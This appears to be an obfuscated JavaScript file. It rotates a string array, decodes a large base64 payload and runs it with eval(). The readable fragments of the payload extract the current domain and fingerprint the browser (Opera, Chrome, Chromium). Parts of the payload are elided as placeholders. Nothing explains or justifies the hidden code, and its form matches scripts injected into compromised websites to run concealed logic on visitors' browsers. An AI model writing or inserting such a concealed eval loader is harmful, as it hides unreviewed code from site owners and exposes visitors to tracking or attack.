    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
